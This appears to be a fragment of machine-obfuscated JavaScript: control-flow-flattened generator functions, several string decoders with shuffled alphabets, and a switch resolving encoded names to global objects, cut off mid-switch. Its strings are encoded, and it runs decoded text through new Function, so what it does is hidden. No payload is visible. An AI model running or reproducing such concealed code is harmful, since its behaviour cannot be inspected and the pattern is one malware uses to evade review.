g_XoV6h(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3[q92_e0u[0x6]]=\"xDfgGECpis\\\"BaUKk{@j=6&1+wJIL8]9_V#o)Rt5}%q4Y|$vyl.*(QZ/Hu^W2SPXr0A3`?Nmz:7;ebnF<M>cd~,O[h!T\",DDixp3[q92_e0u[0x12]]=\"\"+(DDixp3[q92_e0u[0x4]]||\"\"),DDixp3[q92_e0u[0x14]]=DDixp3[q92_e0u[0x12]].length,DDixp3[q92_e0u[0xb]]=[],DDixp3[q92_e0u[0x18]]=q92_e0u[0x4],DDixp3[-q92_e0u[0x19]]=q92_e0u[0x4],DDixp3[q92_e0u[0x16]]=-q92_e0u[0x1]);for(DDixp3[q92_e0u[0x13]]=q92_e0u[0x4];DDixp3[q92_e0u[0x13]]<DDixp3[q92_e0u[0x14]];DDixp3[q92_e0u[0x13]]++){DDixp3[-q92_e0u[0x15]]=DDixp3[q92_e0u[0x6]].indexOf(DDixp3[q92_e0u[0x12]][DDixp3[q92_e0u[0x13]]]);if(DDixp3[-q92_e0u[0x15]]===-q92_e0u[0x1])continue;if(DDixp3[q92_e0u[0x16]]<q92_e0u[0x4]){DDixp3[q92_e0u[0x16]]=DDixp3[-q92_e0u[0x15]]}else{X2UNESG(DDixp3[q92_e0u[0x16]]+=DDixp3[-q92_e0u[0x15]]*q92_e0u[0x17],DDixp3[q92_e0u[0x18]]|=DDixp3[q92_e0u[0x16]]<<DDixp3[-q92_e0u[0x19]],DDixp3[-q92_e0u[0x19]]+=(DDixp3[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(DDixp3[q92_e0u[0xb]].push(DDixp3[q92_e0u[0x18]]&q92_e0u[0xc]),DDixp3[q92_e0u[0x18]]>>=q92_e0u[0x5],DDixp3[-q92_e0u[0x19]]-=q92_e0u[0x5])}while(DDixp3[-q92_e0u[0x19]]>q92_e0u[0x8]);DDixp3[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(DDixp3[q92_e0u[0x16]]>-q92_e0u[0x1]){DDixp3[q92_e0u[0xb]].push((DDixp3[q92_e0u[0x18]]|DDixp3[q92_e0u[0x16]]<<DDixp3[-q92_e0u[0x19]])&q92_e0u[0xc])}return LPReTq(DDixp3[q92_e0u[0xb]])}function u1oO1ua(...DDixp3){DDixp3[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[DDixp3[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[DDixp3[q92_e0u[0x4]]]=g_XoV6h(fFTEBms[DDixp3[q92_e0u[0x4]]])}return kE9EMRS[DDixp3[q92_e0u[0x4]]]}X2UNESG(DDixp3=[function(){return globalThis},function(){return D75qXi[\"BtRCyR\"]},function(){return window},function(...DDixp3){var v6Mfb9,kiQLMR;function*UEYLbeV(kiQLMR,g_XoV6h,u1oO1ua,Eobnocu={ZQCcKCN:{}},UiekLz){while(kiQLMR+g_XoV6h+u1oO1ua!==-0x74)with(Eobnocu.lOcem3||Eobnocu)switch(kiQLMR+g_XoV6h+u1oO1ua){case-0x2a:default:case-0xaa:X2UNESG(Eobnocu.lOcem3=Eobnocu.t99j7sf,kiQLMR+=0x89,g_XoV6h+=0x2a,u1oO1ua+=-0x58);break;case u1oO1ua-0xd3:case-0xfa:X2UNESG([...MNA07b.bvGKcT]=UiekLz,MNA07b.FWvbdbl=function*kiQLMR(g_XoV6h,u1oO1ua,Eobnocu={dLGLzkk:{}}){while(g_XoV6h+u1oO1ua!==-0x80)with(Eobnocu.ZW7qk5||Eobnocu)switch(g_XoV6h+u1oO1ua){case-0x85:case 0x64:X2UNESG([Eobnocu.dLGLzkk.g_wji8,Eobnocu.dLGLzkk.MsWb0O,Eobnocu.dLGLzkk.lgd3HsT]=[0x4,-0x66,0x7c],MNA07b.bvGKcT[q92_e0u[0x0]]=q92_e0u[0x1]);if(typeof kE9EMRS[MNA07b.bvGKcT[q92_e0u[g_XoV6h+0x53]]]===q92_e0u[0xd]){X2UNESG(Eobnocu.ZW7qk5=Eobnocu.dLGLzkk,g_XoV6h+=-0x4f,u1oO1ua+=0x59);break}else{X2UNESG(Eobnocu.ZW7qk5=Eobnocu.dLGLzkk,g_XoV6h+=-0x46,u1oO1ua+=0xae);break}case g_XoV6h- -0x23:case-0xb:case 0xba:return MNA07b._uAVDEw=!0x0,kE9EMRS[MNA07b.bvGKcT[q92_e0u[0x4]]]=(0x1,ZQCcKCN.GP0H_hV)(fFTEBms[MNA07b.bvGKcT[q92_e0u[0x4]]]);default:MNA07b.bvGKcT[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[MNA07b.bvGKcT[q92_e0u[0x4]]]===q92_e0u[0xd]){X2UNESG(Eobnocu.ZW7qk5=Eobnocu.dLGLzkk,g_XoV6h+=-0x205,u1oO1ua+=0xee);break}else{X2UNESG(Eobnocu.ZW7qk5=Eobnocu.dLGLzkk,g_XoV6h+=-0x1fc,u1oO1ua+=0x143);break}case u1oO1ua-0x95:return MNA07b._uAVDEw=!0x0,kE9EMRS[MNA07b.bvGKcT[q92_e0u[g_XoV6h+0x99]]];case u1oO1ua!=0xf7&&u1oO1ua-0x177:X2UNESG(Eobnocu.ZW7qk5=Eobnocu.J9XOTP8,g_XoV6h+=0x128,u1oO1ua+=-0xf4);break;case-0x4d:case 0xc6:case u1oO1ua- -0xe:X2UNESG(Eobnocu.ZW7qk5=Eobnocu.PJIAVA,g_XoV6h+=-0x185,u1oO1ua+=0x39);break;case-0x93:case u1oO1ua- -0x31:X2UNESG([Eobnocu.dLGLzkk.g_wji8,Eobnocu.dLGLzkk.MsWb0O,Eobnocu.dLGLzkk.lgd3HsT]=[-0x10,-0x48,0x80],Eobnocu.ZW7qk5=Eobnocu.vcgfbc,g_XoV6h+=-0x80,u1oO1ua+=-0x99);break;case 0x27:case-0x34:X2UNESG([Eobnocu.dLGLzkk.g_wji8,Eobnocu.dLGLzkk.MsWb0O,Eobnocu.dLGLzkk.lgd3HsT]=[-0x6c,-0xdb,0xc3],Eobnocu.ZW7qk5=Eobnocu.v_w2V2r,g_XoV6h+=-0x1b6,u1oO1ua+=0x165);break}},MNA07b._uAVDEw=void 0x0,Eobnocu.lOcem3=Eobnocu.MNA07b,kiQLMR+=-0x9e,g_XoV6h+=-0x34);break;case u1oO1ua- -0x174:X2UNESG(Eobnocu.lOcem3=Eobnocu.ZQCcKCN,g_XoV6h+=-0x48);break;case 0x27:case-0xc4:case u1oO1ua- -0x15:X2UNESG(Eobnocu.ZQCcKCN.rssrkVi=-0x70,Eobnocu.lOcem3=Eobnocu.nAHmCZ,kiQLMR+=-0x142,g_XoV6h+=0x72,u1oO1ua+=0x7a);break;case 0xb4:case-0x26:return tseJiC;case Eobnocu.ZQCcKCN.rssrkVi+-0x34:return;case 0x53:X2UNESG(Eobnocu.ZQCcKCN.rssrkVi=0xb2,Eobnocu.lOcem3=Eobnocu.xcu3DaL,kiQLMR+=-0x23,g_XoV6h+=0x3c,u1oO1ua+=-0x4);break;case Eobnocu.ZQCcKCN.rssrkVi+-0x177:X2UNESG(KKv2ow.push((tkb5dC|Vs3rk8<<euYInS)&q92_e0u[g_XoV6h+0x4f]),Eobnocu.lOcem3=Eobnocu.xcu3DaL,kiQLMR+=-0x30,u1oO1ua+=-0x20);break;case Eobnocu.ZQCcKCN.rssrkVi+-0x87:Eobnocu.xcu3DaL.Vs3rk8=-q92_e0u[0x1];for(Eobnocu.xcu3DaL.h7CbPz=q92_e0u[0x4];h7CbPz<CrVzcUz;h7CbPz++){Eobnocu.xcu3DaL.k87dmlE=C5S6u_S.indexOf(E4gTy9[h7CbPz]);if(k87dmlE===-q92_e0u[kiQLMR+-0x14a])continue;if(Vs3rk8<q92_e0u[0x4]){Vs3rk8=k87dmlE}else{X2UNESG(Vs3rk8+=k87dmlE*q92_e0u[g_XoV6h+0x1d],tkb5dC|=Vs3rk8<<euYInS,euYInS+=(Vs3rk8&q92_e0u[g_XoV6h+0x20])>q92_e0u[0x1b]?q92_e0u[g_XoV6h+0x22]:q92_e0u[0x1d]);do{X2UNESG(KKv2ow.push(tkb5dC&q92_e0u[kiQLMR+-0x13f]),tkb5dC>>=q92_e0u[g_XoV6h+0xb],euYInS-=q92_e0u[kiQLMR+-0x146])}while(euYInS>q92_e0u[0x8]);Vs3rk8=-q92_e0u[g_XoV6h+0x7]}}if(Vs3rk8>-q92_e0u[0x1]){X2UNESG(Eobnocu.lOcem3=Eobnocu.xcu3DaL,kiQLMR+=-0x1c6,g_XoV6h+=-0x3d,u1oO1ua+=0x113);break}else{X2UNESG(Eobnocu.lOcem3=Eobnocu.xcu3DaL,kiQLMR+=-0x1f6,g_XoV6h+=-0x3d,u1oO1ua+=0xf3);break}case kiQLMR-0x21:X2UNESG(Eobnocu.lOcem3=Eobnocu.xcu3DaL,kiQLMR+=-0x2f,g_XoV6h+=-0x49,u1oO1ua+=0x3d);break;case-0xed:X2UNESG(Eobnocu.xcu3DaL.KKv2ow=[],Eobnocu.xcu3DaL.tkb5dC=q92_e0u[kiQLMR+-0x7a],Eobnocu.xcu3DaL.euYInS=q92_e0u[kiQLMR+-0x7a],Eobnocu.lOcem3=Eobnocu.xcu3DaL,kiQLMR+=0xcd,u1oO1ua+=0x88);break;case 0xe0:X2UNESG([xcu3DaL.RbyzVtJ]=UiekLz,xcu3DaL.C5S6u_S=\"wxy^!3v6A%Jf#&$R54go*D)]Tt:E(i7p=02a,bY@Wn+mdSX.cqUPHeO~[KjL;B`|\\\"{}/>?9Mh8krVQG<lNZCs_uIFz1\",xcu3DaL.E4gTy9=\"\"+(xcu3DaL.RbyzVtJ||\"\"),xcu3DaL.CrVzcUz=xcu3DaL.E4gTy9.length,Eobnocu.lOcem3=Eobnocu.xcu3DaL,kiQLMR+=-0xa,u1oO1ua+=-0x1c3);break;case-0x86:case 0x63:case g_XoV6h-0x84:X2UNESG(Eobnocu.ZQCcKCN.rssrkVi=0xef,ZQCcKCN.SK9U7x=function(...kiQLMR){return UEYLbeV(-0x90,-0x43,0xe9,{ZQCcKCN:Eobnocu.ZQCcKCN,MNA07b:{}},kiQLMR).next().value},ZQCcKCN.GP0H_hV=function(...kiQLMR){return UEYLbeV(0x88,-0x6,0x5e,{ZQCcKCN:Eobnocu.ZQCcKCN,xcu3DaL:{}},kiQLMR).next().value},DDixp3[q92_e0u[g_XoV6h+-0x4]]=q92_e0u[0x4],m6TllSC(ZQCcKCN.SK9U7x));return v6Mfb9=!0x0,new Function((0x1,ZQCcKCN.SK9U7x)(q92_e0u[0x1b])+(0x1,ZQCcKCN.SK9U7x)(q92_e0u[0xb3]))();case Eobnocu.ZQCcKCN.rssrkVi+-0x1ab:Eobnocu.MNA07b.tseJiC=(0x1,FWvbdbl)(-0x4f,-0x36).next().value;if(_uAVDEw){X2UNESG(Eobnocu.lOcem3=Eobnocu.MNA07b,kiQLMR+=-0x4f,g_XoV6h+=0x136,u1oO1ua+=-0x51);break}else{X2UNESG(Eobnocu.lOcem3=Eobnocu.MNA07b,kiQLMR+=0x121,g_XoV6h+=0xa7,u1oO1ua+=-0x51);break}case-0xd8:case-0x34:return LPReTq(KKv2ow)}}X2UNESG(v6Mfb9=void 0x0,kiQLMR=UEYLbeV(-0x9e,0x4,0x1a).next().value);if(v6Mfb9){return kiQLMR}}],v6Mfb9=void 0x0,kiQLMR=[]);try{function Eobnocu(DDixp3){var v6Mfb9,kiQLMR;function*UEYLbeV(kiQLMR,UEYLbeV,g_XoV6h,u1oO1ua,Eobnocu={KrNQell:{}}){while(kiQLMR+UEYLbeV+g_XoV6h+u1oO1ua!==-0x87)with(Eobnocu.kjKY_N||Eobnocu)switch(kiQLMR+UEYLbeV+g_XoV6h+u1oO1ua){case 0xe0:X2UNESG(Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=-0x1e,UEYLbeV+=-0x1dd,g_XoV6h+=0x19,u1oO1ua+=0xa5);break;case 0x65:case Eobnocu.KrNQell.ANDkVo+0x41:case-0xe3:X2UNESG(Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=-0xcc,UEYLbeV+=-0x52,g_XoV6h+=0x247,u1oO1ua+=-0x137);break;case-0xdc:X2UNESG(Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=0x4d,UEYLbeV+=-0x134,g_XoV6h+=0x181,u1oO1ua+=-0x1b);break;case Eobnocu.KrNQell.ANDkVo+0xab:return v6Mfb9=!0x0,LPReTq(EKrFvz);case u1oO1ua- -0xe0:case-0x41:X2UNESG(Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=-0x1ff,UEYLbeV+=-0x2aa,g_XoV6h+=0x327,u1oO1ua+=0xd4);break;case 0x9d:case g_XoV6h-0x5e:X2UNESG([Eobnocu.KrNQell.ANDkVo,Eobnocu.KrNQell.zSlgmc]=[0xee,-0x5],Eobnocu.kjKY_N=Eobnocu.YrNURk,kiQLMR+=0x168,UEYLbeV+=-0x108,g_XoV6h+=0x3c,u1oO1ua+=-0x86);break;default:case 0xe8:case Eobnocu.KrNQell.zSlgmc+-0x144:X2UNESG(Eobnocu.KrNQell.ah80oTq=Nq2Xdi.length,Eobnocu.KrNQell.EKrFvz=[],Eobnocu.KrNQell.If6GDc=q92_e0u[UEYLbeV+0xea],Eobnocu.KrNQell.B3lK8h=q92_e0u[g_XoV6h+0x2a],Eobnocu.kjKY_N=Eobnocu.KrNQell,g_XoV6h++,u1oO1ua+=-0x65);break;case kiQLMR- -0x8f:X2UNESG([Eobnocu.KrNQell.ANDkVo,Eobnocu.KrNQell.zSlgmc]=[-0x7d,0xe7],KrNQell.FOTgcu8=\"71>+$%,_2{AiGJMFIdsnNqTDEHKp0:BCUuL^3ctZ?hv9`P\\\";zxRlf<yQ}6g]~5bmw)YeXk(!oOSW|=aV4@*8[j&/.#r\",KrNQell.Nq2Xdi=\"\"+(DDixp3||\"\"),Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=0xb5,UEYLbeV+=-0x4c,g_XoV6h+=-0xb2,u1oO1ua+=-0x3a);break;case-0x1b:X2UNESG(Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=0xee,UEYLbeV+=-0x1dd,g_XoV6h+=0x1cb,u1oO1ua+=-0x10b);break;case Eobnocu.KrNQell.ANDkVo+-0x44:case-0x7b:case-0x99:Eobnocu.KrNQell.O1pD6Ze=-q92_e0u[0x1];for(Eobnocu.KrNQell.yWyRCO2=q92_e0u[kiQLMR+-0x48];yWyRCO2<ah80oTq;yWyRCO2++){Eobnocu.KrNQell.EL7y6e=FOTgcu8.indexOf(Nq2Xdi[yWyRCO2]);if(EL7y6e===-q92_e0u[kiQLMR+-0x4b])continue;if(O1pD6Ze<q92_e0u[g_XoV6h+0x29]){O1pD6Ze=EL7y6e}else{X2UNESG(O1pD6Ze+=EL7y6e*q92_e0u[g_XoV6h+0x3c],If6GDc|=O1pD6Ze<<B3lK8h,B3lK8h+=(O1pD6Ze&q92_e0u[0x1a])>q92_e0u[UEYLbeV+0x101]?q92_e0u[UEYLbeV+0x102]:q92_e0u[0x1d]);do{X2UNESG(EKrFvz.push(If6GDc&q92_e0u[0xc]),If6GDc>>=q92_e0u[0x5],B3lK8h-=q92_e0u[0x5])}while(B3lK8h>q92_e0u[0x8]);O1pD6Ze=-q92_e0u[kiQLMR+-0x4b]}}if(O1pD6Ze>-q92_e0u[0x1]){X2UNESG(Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=-0x119,g_XoV6h+=0x269,u1oO1ua+=-0xd9);break}else{X2UNESG(Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=-0x24c,g_XoV6h+=0x269,u1oO1ua+=0xd2);break}case 0x62:case kiQLMR- -0x83:case-0xd2:X2UNESG(EKrFvz.push((If6GDc|O1pD6Ze<<B3lK8h)&q92_e0u[UEYLbeV+0xf2]),Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=-0x133,u1oO1ua+=0x1ab);break}}X2UNESG(v6Mfb9=void 0x0,kiQLMR=UEYLbeV(-0x69,-0x9a,0x8c,0x9d).next().value);if(v6Mfb9){return kiQLMR}}function UiekLz(DDixp3){if(typeof kE9EMRS[DDixp3]===q92_e0u[0xd]){return kE9EMRS[DDixp3]=Eobnocu(fFTEBms[DDixp3])}return kE9EMRS[DDixp3]}X2UNESG(v6Mfb9=Object,kiQLMR[UiekLz(0x5a)](\"\"[UiekLz(q92_e0u[0x17])+UiekLz(q92_e0u[0x87])][UiekLz(q92_e0u[0x8a])+UiekLz(0x5e)][UiekLz(0x5f)]))}catch(wEmN7Z){}R71Oag:for(UEYLbeV=q92_e0u[0x4];UEYLbeV<DDixp3[u1oO1ua(q92_e0u[0x3])];UEYLbeV++)try{var xz2lO2f;m6TllSC(bw3EU0);function bw3EU0(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3[q92_e0u[0x6]]=\"cbtE5%4gwn_efdDR^Y]1kJTQ*2ZqFI=iK0Nm&C6[W7?v+BVsXa3Ay}p;j>HuSP#(!z9:Lx|G<MOh$U.r/l)~@,\\\"`{8o\",DDixp3[q92_e0u[0x12]]=\"\"+(DDixp3[q92_e0u[0x4]]||\"\"),DDixp3[q92_e0u[0x1e]]=DDixp3[q92_e0u[0x12]].length,DDixp3[q92_e0u[0xb]]=[],DDixp3[q92_e0u[0x9]]=q92_e0u[0x4],DDixp3[q92_e0u[0x20]]=q92_e0u[0x4],DDixp3[q92_e0u[0x16]]=-q92_e0u[0x1]);for(DDixp3[q92_e0u[0x5]]=q92_e0u[0x4];DDixp3[q92_e0u[0x5]]<DDixp3[q92_e0u[0x1e]];DDixp3[q92_e0u[0x5]]++){DDixp3[q92_e0u[0x1f]]=DDixp3[q92_e0u[0x6]].indexOf(DDixp3[q92_e0u[0x12]][DDixp3[q92_e0u[0x5]]]);if(DDixp3[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(DDixp3[q92_e0u[0x16]]<q92_e0u[0x4]){DDixp3[q92_e0u[0x16]]=DDixp3[q92_e0u[0x1f]]}else{X2UNESG(DDixp3[q92_e0u[0x16]]+=DDixp3[q92_e0u[0x1f]]*q92_e0u[0x17],DDixp3[q92_e0u[0x9]]|=DDixp3[q92_e0u[0x16]]<<DDixp3[q92_e0u[0x20]],DDixp3[q92_e0u[0x20]]+=(DDixp3[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(DDixp3[q92_e0u[0xb]].push(DDixp3[q92_e0u[0x9]]&q92_e0u[0xc]),DDixp3[q92_e0u[0x9]]>>=q92_e0u[0x5],DDixp3[q92_e0u[0x20]]-=q92_e0u[0x5])}while(DDixp3[q92_e0u[0x20]]>q92_e0u[0x8]);DDixp3[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(DDixp3[q92_e0u[0x16]]>-q92_e0u[0x1]){DDixp3[q92_e0u[0xb]].push((DDixp3[q92_e0u[0x9]]|DDixp3[q92_e0u[0x16]]<<DDixp3[q92_e0u[0x20]])&q92_e0u[0xc])}return LPReTq(DDixp3[q92_e0u[0xb]])}function rxuM2i(DDixp3){if(typeof kE9EMRS[DDixp3]===q92_e0u[0xd]){return kE9EMRS[DDixp3]=bw3EU0(fFTEBms[DDixp3])}return kE9EMRS[DDixp3]}v6Mfb9=DDixp3[UEYLbeV]();for(xz2lO2f=q92_e0u[0x4];xz2lO2f<kiQLMR[rxuM2i(q92_e0u[0x5c])];xz2lO2f++){m6TllSC(zSsHNJ);function zSsHNJ(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3[q92_e0u[0x1]]=\"1qkHJPmiWGNbfSYQCMBADn?j/uUs`5!Ft%Zv:R7w3lLyOexz~r,]c4\\\"0[^h_6V2*+8}&;>${=KXg@E#p<|adT.o)9I(\",DDixp3[q92_e0u[0x21]]=\"\"+(DDixp3[q92_e0u[0x4]]||\"\"),DDixp3[q92_e0u[0x22]]=DDixp3[q92_e0u[0x21]].length,DDixp3[q92_e0u[0x25]]=[],DDixp3[q92_e0u[0x18]]=q92_e0u[0x4],DDixp3[q92_e0u[0x24]]=q92_e0u[0x4],DDixp3[-q92_e0u[0x23]]=-q92_e0u[0x1]);for(DDixp3[q92_e0u[0x5]]=q92_e0u[0x4];DDixp3[q92_e0u[0x5]]<DDixp3[q92_e0u[0x22]];DDixp3[q92_e0u[0x5]]++){DDixp3[q92_e0u[0x1f]]=DDixp3[q92_e0u[0x1]].indexOf(DDixp3[q92_e0u[0x21]][DDixp3[q92_e0u[0x5]]]);if(DDixp3[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(DDixp3[-q92_e0u[0x23]]<q92_e0u[0x4]){DDixp3[-q92_e0u[0x23]]=DDixp3[q92_e0u[0x1f]]}else{X2UNESG(DDixp3[-q92_e0u[0x23]]+=DDixp3[q92_e0u[0x1f]]*q92_e0u[0x17],DDixp3[q92_e0u[0x18]]|=DDixp3[-q92_e0u[0x23]]<<DDixp3[q92_e0u[0x24]],DDixp3[q92_e0u[0x24]]+=(DDixp3[-q92_e0u[0x23]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(DDixp3[q92_e0u[0x25]].push(DDixp3[q92_e0u[0x18]]&q92_e0u[0xc]),DDixp3[q92_e0u[0x18]]>>=q92_e0u[0x5],DDixp3[q92_e0u[0x24]]-=q92_e0u[0x5])}while(DDixp3[q92_e0u[0x24]]>q92_e0u[0x8]);DDixp3[-q92_e0u[0x23]]=-q92_e0u[0x1]}}if(DDixp3[-q92_e0u[0x23]]>-q92_e0u[0x1]){DDixp3[q92_e0u[0x25]].push((DDixp3[q92_e0u[0x18]]|DDixp3[-q92_e0u[0x23]]<<DDixp3[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(DDixp3[q92_e0u[0x25]])}function K6TtnjK(DDixp3){if(typeof kE9EMRS[DDixp3]===q92_e0u[0xd]){return kE9EMRS[DDixp3]=zSsHNJ(fFTEBms[DDixp3])}return kE9EMRS[DDixp3]}if(typeof v6Mfb9[kiQLMR[xz2lO2f]]===K6TtnjK(q92_e0u[0xba])+K6TtnjK(q92_e0u[0x55]))continue R71Oag}return v6Mfb9}catch(wEmN7Z){}return v6Mfb9||this}function K6TtnjK(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],m6TllSC(v6Mfb9));function v6Mfb9(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3[q92_e0u[0x1]]=\"Tz<b_ExYeqWZLroclSnHkuAtI%d9hm2N\\\"vJ1Fpw4/B?^*Qs5.ij:UVCgDfX8$G&]K)}#P;MO@~R3(y!,6={>70[+`|a\",DDixp3[q92_e0u[0x12]]=\"\"+(DDixp3[q92_e0u[0x4]]||\"\"),DDixp3[q92_e0u[0x2]]=DDixp3[q92_e0u[0x12]].length,DDixp3[q92_e0u[0xb]]=[],DDixp3[q92_e0u[0x18]]=q92_e0u[0x4],DDixp3[q92_e0u[0xa]]=q92_e0u[0x4],DDixp3[q92_e0u[0x8]]=-q92_e0u[0x1]);for(DDixp3[q92_e0u[0x14]]=q92_e0u[0x4];DDixp3[q92_e0u[0x14]]<DDixp3[q92_e0u[0x2]];DDixp3[q92_e0u[0x14]]++){DDixp3[-q92_e0u[0x26]]=DDixp3[q92_e0u[0x1]].indexOf(DDixp3[q92_e0u[0x12]][DDixp3[q92_e0u[0x14]]]);if(DDixp3[-q92_e0u[0x26]]===-q92_e0u[0x1])continue;if(DDixp3[q92_e0u[0x8]]<q92_e0u[0x4]){DDixp3[q92_e0u[0x8]]=DDixp3[-q92_e0u[0x26]]}else{X2UNESG(DDixp3[q92_e0u[0x8]]+=DDixp3[-q92_e0u[0x26]]*q92_e0u[0x17],DDixp3[q92_e0u[0x18]]|=DDixp3[q92_e0u[0x8]]<<DDixp3[q92_e0u[0xa]],DDixp3[q92_e0u[0xa]]+=(DDixp3[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(DDixp3[q92_e0u[0xb]].push(DDixp3[q92_e0u[0x18]]&q92_e0u[0xc]),DDixp3[q92_e0u[0x18]]>>=q92_e0u[0x5],DDixp3[q92_e0u[0xa]]-=q92_e0u[0x5])}while(DDixp3[q92_e0u[0xa]]>q92_e0u[0x8]);DDixp3[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(DDixp3[q92_e0u[0x8]]>-q92_e0u[0x1]){DDixp3[q92_e0u[0xb]].push((DDixp3[q92_e0u[0x18]]|DDixp3[q92_e0u[0x8]]<<DDixp3[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(DDixp3[q92_e0u[0xb]])}function kiQLMR(DDixp3){if(typeof kE9EMRS[DDixp3]===q92_e0u[0xd]){return kE9EMRS[DDixp3]=v6Mfb9(fFTEBms[DDixp3])}return kE9EMRS[DDixp3]}switch(DDixp3[q92_e0u[0x4]]){case kiQLMR(q92_e0u[0x45]):return UiekLz[kiQLMR(0x65)];case kiQLMR(0x66):return UiekLz[kiQLMR(q92_e0u[0xd2])];case kiQLMR(0x68):return UiekLz[kiQLMR(0x69)];case kiQLMR(0x6a):return UiekLz[kiQLMR(q92_e0u[0x8e])];case kiQLMR(0x6c):return UiekLz[kiQLMR(q92_e0u[0x7])+q92_e0u[0x3a]];case kiQLMR(0x6e):return UiekLz[kiQLMR(q92_e0u[0x50])];case kiQLMR(0x70):return UiekLz[kiQLMR(0x71)];case kiQLMR(q92_e0u[0xd4]):return UiekLz[kiQLMR(0x73)+q92_e0u[0xd0]];case kiQLMR(q92_e0u[0x8c]):return UiekLz[kiQLMR(0x75)];case kiQLMR(0x76):return UiekLz[kiQLMR(0x77)];case kiQLMR(q92_e0u[0xaa]):return UiekLz[kiQLMR(0x79)];case kiQLMR(q92_e0u[0xb0])+q92_e0u[0x29]:return UiekLz[kiQLMR(0x7b)];case kiQLMR(0x7c)+q92_e0u[0x25]:return UiekLz[kiQLMR(0x7d)];case kiQLMR(q92_e0u[0xaf]):return UiekLz[kiQLMR(q92_e0u[0x27])];case kiQLMR(q92_e0u[0x28]):return UiekLz[kiQLMR(0x81)];case kiQLMR(q92_e0u[0x56])+q92_e0u[0x29]:return UiekLz[kiQLMR(0x83)+q92_e0u[0x22]];case kiQLMR(q92_e0u[0x36]):return UiekLz[kiQLMR(q92_e0u[0x7e])];case kiQLMR(q92_e0u[0x2e]):return UiekLz[kiQLMR(0x87)];case kiQLMR(q92_e0u[0x14]):return UiekLz[kiQLMR(q92_e0u[0xe8])+q92_e0u[0x37]];case kiQLMR(q92_e0u[0x8b])+q92_e0u[0x18]:return UiekLz[kiQLMR(0x8b)];case kiQLMR(q92_e0u[0x75]):return UiekLz[kiQLMR(0x8d)];case kiQLMR(0x8e)+q92_e0u[0x261]:return UiekLz[kiQLMR(q92_e0u[0x1a4])];case kiQLMR(0x90)+\"E\":return UiekLz[kiQLMR(q92_e0u[0xbf])];case kiQLMR(0x92):return UiekLz[kiQLMR(q92_e0u[0x80])];case kiQLMR(q92_e0u[0xfc])+q92_e0u[0x2a]:return UiekLz[kiQLMR(q92_e0u[0xfb])];case kiQLMR(0x96):return UiekLz[kiQLMR(0x97)];case kiQLMR(q92_e0u[0x8f]):return UiekLz[kiQLMR(0x99)];case kiQLMR(0x9a):return UiekLz[kiQLMR(0x9b)];case kiQLMR(0x9c):return UiekLz[kiQLMR(q92_e0u[0x19])+q92_e0u[0x13]];case kiQLMR(q92_e0u[0x42])+\"F\":return UiekLz[kiQLMR(q92_e0u[0x94])];case kiQLMR(0xa0):return UiekLz[kiQLMR(0xa1)];case kiQLMR(q92_e0u[0x4e]):return UiekLz[kiQLMR(q92_e0u[0x23])];case kiQLMR(0xa4):return UiekLz[kiQLMR(0xa5)+q92_e0u[0x2a]];case kiQLMR(q92_e0u[0x7f]):return UiekLz[kiQLMR(0xa7)];case kiQLMR(q92_e0u[0x46]):return UiekLz[kiQLMR(q92_e0u[0x115])];case kiQLMR(q92_e0u[0x34]):return UiekLz[kiQLMR(0xab)];case kiQLMR(q92_e0u[0x5a]):return UiekLz[kiQLMR(0xad)];case kiQLMR(0xae):return UiekLz[kiQLMR(0xaf)];case kiQLMR(q92_e0u[0x78]):return UiekLz[kiQLMR(q92_e0u[0x7c])];case kiQLMR(0xb2):return UiekLz[kiQLMR(0xb3)];case kiQLMR(q92_e0u[0x41]):return UiekLz[kiQLMR(0xb5)];case kiQLMR(0xb6):return UiekLz[kiQLMR(0xb7)];case kiQLMR(q92_e0u[0xc1]):return UiekLz[kiQLMR(q92_e0u[0x6f])];case kiQLMR(0xba):return UiekLz[kiQLMR(q92_e0u[0x4f])];case kiQLMR(q92_e0u[0x2f]):return UiekLz[kiQLMR(q92_e0u[0x47])];case kiQLMR(0xbe):return UiekLz[kiQLMR(0xbf)];case kiQLMR(q92_e0u[0x1a8]):return UiekLz[kiQLMR(0xc1)];case kiQLMR(0xc2):return UiekLz[kiQLMR(q92_e0u[0x35])];case kiQLMR(0xc4):return UiekLz[kiQLMR(q92_e0u[0x8d])];case kiQLMR(0xc6):return UiekLz[kiQLMR(0xc7)];case kiQLMR(0xc8)+\"l\":return UiekLz[kiQLMR(q92_e0u[0x7a])];case kiQLMR(q92_e0u[0x4c]):return UiekLz[kiQLMR(q92_e0u[0x30])];case 